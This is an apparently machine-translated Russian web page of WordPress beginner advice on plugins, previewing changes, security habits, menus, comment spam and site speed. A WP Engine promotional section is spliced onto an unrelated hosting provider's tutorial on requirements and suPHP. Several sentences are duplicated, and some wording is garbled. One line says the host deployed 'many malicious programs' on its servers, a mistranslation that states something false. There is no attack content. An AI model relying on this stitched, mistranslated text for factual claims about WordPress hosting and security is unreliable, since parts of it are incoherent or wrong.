После того, как вы установили плагин на свой сайт, вы обычно найдете новые специальные вкладки в меню WordPress, которые позволяют вам использовать его функции. Вы захотите посетить эти новые разделы, чтобы изучить все параметры плагина.
Рекомендуемые плагины WordPress
Итак, какие плагины вам следует установить? Ответ на этот вопрос будет варьироваться в зависимости от ваших уникальных требований, потребностей и целей. Тем не менее, мы считаем, что некоторые плагины необходимы для бесперебойной работы вашего сайта.
На самом деле, мы рассмотрели множество этих инструментов в прошлом. Например, Yoast SEO (поисковая оптимизация) может помочь вам лучше ранжироваться в поисковых системах. Для более полного выбора мы приглашаем вас загрузить нашу бесплатную электронную книгу по этому вопросу и ознакомиться с некоторыми из наших предыдущих статей в Ресурсном центре.
Как предварительно просмотреть свой сайт WordPress
Всякий раз, когда вы вносите изменения в свой сайт WordPress, важно протестировать их перед публикацией. По крайней мере, вы должны проверить свой контент на наличие опечаток или грамматических ошибок и попросить нескольких человек попробовать использовать сайт, чтобы убедиться, что все его функции работают должным образом.
Самый простой способ увидеть, как на самом деле выглядит ваш сайт, — через экран Live Preview . Вы можете найти это, перейдя на Внешний вид > Настроить , после чего рядом с параметрами настройки будет показан предварительный просмотр вашего сайта.
Это позволит вам увидеть, как ваш сайт будет выглядеть для посетителей, и даст вам возможность внести дополнительные изменения. Вы также можете просмотреть отдельные сообщения и страницы.
Идеально подходит для того, чтобы увидеть, как форматирование вашего контента выглядит в интерфейсе. На самом деле, это одна из самых полезных функций при разработке вашего сайта и контента.
Распространенные ошибки WordPress
Несмотря на то, что большая часть WordPress интуитивно понятна, все же есть несколько довольно распространенных ошибок, которые допускают новые пользователи. Вот пять советов, которые помогут вам избежать подобных ошибок самостоятельно.


- Всегда обновляйте свою тему, плагины и сам WordPress всякий раз, когда вам будет предложено. Это гарантирует, что ваш сайт не подвержен уязвимостям безопасности.
- Не используйте имя пользователя администратора по умолчанию и выберите надежный пароль. Это два общих слабых места, когда дело доходит до нарушений безопасности.

- Устанавливайте только те плагины, которые вам нужны, и убедитесь, что вы удалили те, которые больше не используете. Это помогает с безопасностью и может свести использование ресурсов к минимуму.
- Внесите изменения в настройки WordPress по умолчанию, чтобы полностью настроить свой сайт. Это включает в себя настройку ваших постоянных ссылок, внедрение брендинга и многое другое.
- Наконец, мы рекомендуем создать «дочернюю тему» и протестировать любые изменения макета и дизайна в целях безопасности. Внесение изменений в ваш действующий сайт или «родительскую» тему может негативно повлиять на уровень трафика.
Эти задачи могут потребовать небольшой практики. Однако вскоре они станут вашей второй натурой, когда вы освоитесь с WordPress. Кроме того, вы можете ознакомиться с некоторыми другими нашими ресурсами, позволяющими сэкономить время.
Например, мы создали собственный Smart Plugin Manager, чтобы вы могли избежать возможных аварий и уверенно обновлять свои плагины с помощью надежного процесса. Мы также предлагаем нашим клиентам автоматические обновления и исправления для WordPress.
Мы также предлагаем нашим клиентам автоматические обновления и исправления для WordPress.
Часто задаваемые вопросы о WordPress (FAQs)
Конечно, у многих новичков в WordPress есть много вопросов о платформе. Задавать вопросы жизненно важно, но поиск правильных ответов может занять драгоценное время, если вы не знаете, где искать.
В этом посте мы уже рассмотрели большинство основ. Однако есть еще несколько вопросов, которые могут вас заинтересовать, в том числе:
Как я могу добавить меню в WordPress?
Чтобы добавить меню на свой сайт WordPress, вам нужно перейти к Внешний вид > Меню . Там у вас будет доступ к приборной панели Menu .
Здесь вы можете настроить то, что должно отображаться в меню. Вы можете включать страницы, сообщения, категории, внешние ссылки и многое другое. Однако темы будут различаться в зависимости от того, где могут отображаться меню. Это делается через Appearances > Customizer > Menus .
В зависимости от вашей темы вы сможете внести определенные корректировки стиля. Кроме того, если вы хотите быстро изменить содержимое меню, вы также можете сделать это из Настройщика.
Как остановить спам в комментариях на моем сайте?
Чтобы управлять спам-комментариями на своем веб-сайте, вы можете использовать комбинацию плагинов и ручных усилий. Например, плагин Akismet Anti-Spam — хороший вариант для начала.
Это может помочь вам автоматизировать часть работы по фильтрации спам-комментариев. Вы также можете настроить свой блог так, чтобы все комментарии перед публикацией на вашем веб-сайте проверялись. Хотя это отнимает много времени, это дает вам много надзора.
Как ускорить мой сайт WordPress?
Существует несколько способов увеличить скорость вашего сайта. Ваш первый заказ, вероятно, должен заключаться в оценке эффективности вашей страницы.
Как только вы поймете, что может тормозить работу, вы сможете применить соответствующее исправление. Это может включать использование сети доставки контента (CDN) для более эффективной доставки изображений. Кроме того, вам может понадобиться плагин для кэширования страниц для более быстрой доставки.
Это может включать использование сети доставки контента (CDN) для более эффективной доставки изображений. Кроме того, вам может понадобиться плагин для кэширования страниц для более быстрой доставки.
Развитие навыков работы с WordPress
Даже после того, как вы узнали, как настроить и настроить веб-сайт, всегда есть что-то новое, что можно узнать о WordPress. На самом деле, учитывая, как часто обновляется WordPress, в платформу WordPress постоянно добавляются новые функции.
Чтобы не отставать, рекомендуется подписаться на один или несколько блогов или информационных бюллетеней WordPress. Это поможет вам держать руку на пульсе WordPress, а также гарантирует, что любые экстренные новости попадут в ваш почтовый ящик.
Google будет вашим другом, когда у вас возникнет вопрос о WordPress, так как доступно множество статей, которые помогут вам практически по любому вопросу. Тем не менее, вы должны убедиться, что получаете советы от авторитетных сайтов, на которых работают настоящие эксперты, поскольку хорошие советы (конечно) ускорят ваше развитие.
Наш дочерний блог Torque также идеально подходит для расширения ваших знаний о WordPress. Более того, есть даже информационный бюллетень, на который вы можете подписаться!
Начните использовать WordPress с WP Engine
Независимо от вашего текущего уровня навыков работы с WordPress, вам иногда может понадобиться помощь в тех случаях, когда вы не можете найти ответ на свой вопрос или проблему. К счастью, с любым из наших планов хостинга WordPress вы получите доступ к советам экспертов и полезным ресурсам для разработчиков.
В дополнение к ресурсам, к которым вы можете получить доступ через сообщество WordPress, мы создали всеобъемлющий центр ресурсов, где вы можете найти полезные учебные пособия по WordPress, тематические исследования и другие полезные статьи, чтобы обеспечить эффективность вашего сайта. Мы здесь как ваша надежная штаб-квартира для полезных советов о том, как использовать WordPress практически в любой ситуации!
Учебник по WordPress • Полное руководство
WordPress — это бесплатное веб-приложение, которое можно использовать для создания элегантных и профессиональных веб-сайтов. Платформа, без сомнения, является одним из самых популярных приложений с открытым исходным кодом, доступных сегодня. Этому способствует удобный интерфейс администратора и преимущественно бесплатные темы и простые в использовании плагины.
Платформа, без сомнения, является одним из самых популярных приложений с открытым исходным кодом, доступных сегодня. Этому способствует удобный интерфейс администратора и преимущественно бесплатные темы и простые в использовании плагины.
Сначала миллионы людей использовали WordPress в качестве платформы для ведения блогов. Платформа быстро зарекомендовала себя как надежная база для многочисленных предприятий, социальных сетей и даже сайтов электронной коммерции. Для этих веб-сайтов приложение должно было быть изменено на полностью управляемую CMS , построенную на PHP и MySQL .
Более 455 миллионов веб-сайтов, размещенных в Интернете, уже используют WordPress, и это число растет каждую минуту. С нашими пакетами хостинга WordPress вы можете запустить веб-хостинг WordPress за считанные минуты и несколько кликов. Чтобы ваш веб-сайт чувствовал себя как дома, мы развернули множество вредоносных программ и систем блокировки вредоносных атак на наших серверах вместе с PHP 8. 0+, оптимизированным для скорости и безопасности.
0+, оптимизированным для скорости и безопасности.
Давайте быстро рассмотрим четыре основных объяснения того, почему люди выбирают WordPress:
- Это бесплатно. Само программное обеспечение WordPress можно загрузить и использовать совершенно бесплатно, но пользователям сначала необходимо получить веб-хостинг и доменное имя.
- Очень гибкий и настраиваемый. WordPress можно использовать для самых разных целей, включая создание интернет-магазина и блога. Разработчики сообщества также могут использовать WordPress. В результате официальная библиотека WordPress и другие сторонние репозитории предлагают широкий спектр возможностей тем и плагинов. С помощью WordPress вы можете создать практически любой тип веб-сайта.
- Это масштабируемая платформа. Пока пакет веб-хостинга предоставляет необходимые ресурсы, WordPress может управлять веб-сайтами любого размера. Как только веб-сайт набирает обороты, нет необходимости переключать платформы.

- Относительно прост в использовании. WordPress требует гораздо меньше технических знаний, чем ручное кодирование веб-сайта с нуля. Только графический пользовательский интерфейс может использоваться для создания потрясающих, полностью работающих веб-сайтов. Тем не менее, изменение его с помощью кода все еще возможно.
Имейте в виду, что существует большая разница между WordPress.org и WordPress.com.
Требования
Для запуска WordPress мы удовлетворяем рекомендуемые требования (и расширяем их):
- Версия PHP 7.4 или выше;
- MySQL версии 5.7 или выше ИЛИ MariaDB версии 10.2 или выше;
- Поддержка HTTPS.
Безопасность
WordPress может быть установлен на многих различных платформах. Настройка операционной системы и базового веб-сервера, на котором размещена программа, одинаково важны для обеспечения безопасности приложений WordPress, даже если основное программное обеспечение WordPress включает в себя множество функций для работы с безопасным веб-приложением.
FastCloud Security
Один из самых безопасных методов запуска PHP — через обработчик suPHP , который мы используем на всех наших серверах. Он также предлагает отличный метод для отслеживания происхождения выполнения каждого процесса. Чтобы мы могли помочь клиентам найти неисправный работающий скрипт. Это также называется запуском PHP от имени пользователя учетной записи, а не от общего имени. WordPress также рекомендует настроить такой сервер.
Дорожная карта
Независимо от того, какие каналы они используют, компании и разработчики ищут решение, чтобы предоставить пользователям и клиентам интегрированный опыт. Кроме того, WordPress очень долго развивался и в прошлом году тестировал пределы ограничения « CMS ». Благодаря всему этому WordPress превратился из стандартной CMS в цифровую платформу (DXP). Благодаря таким функциям, как встроенный REST API и блочная структура Гутенберга, платформа уже делает успехи в Рынок DXP .
Установка Softaculous Наверх Установка Softaculous
На этой странице…
Хостинг WordPress
- Бесплатно Установка WordPress
- 24/7 Поддержка WordPress
- Бесплатный Перенос домена
- Защита от взлома
- Быстрый SSD-накопитель
- Бесплатный перенос WordPress
- Бесплатный CDN CloudFlare
- Немедленная активация
Просмотреть больше
Наши сайты используют такие инструменты, как файлы cookie, чтобы понять, как вы используете наши услуги, и улучшить как ваш опыт и актуальность нашей рекламы. Здесь вы можете отказаться от такого отслеживания:
Социальный
Функции социальных сетей, такие как кнопка «Нравится/Поделиться» в Facebook, виджеты или интерактивные мини-программы
сайт для включения каналов социальных сетей и отзывов клиентов.